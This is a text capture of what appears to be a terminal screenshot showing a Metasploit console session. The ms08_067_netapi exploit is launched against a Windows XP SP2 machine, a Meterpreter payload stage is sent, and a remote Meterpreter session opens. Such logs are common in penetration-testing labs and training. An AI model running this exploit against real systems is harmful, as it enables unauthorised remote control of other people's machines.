 File Edit View Bookmarks Settings Help
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes)
[*] Meterpreter session 2 opened (192.168.0.104-192.168.0.110:0 -> 10.10.10.2:4444)
at 2013-05-24 12:44:31 +0530
meterpreter >
root : .ruby.bin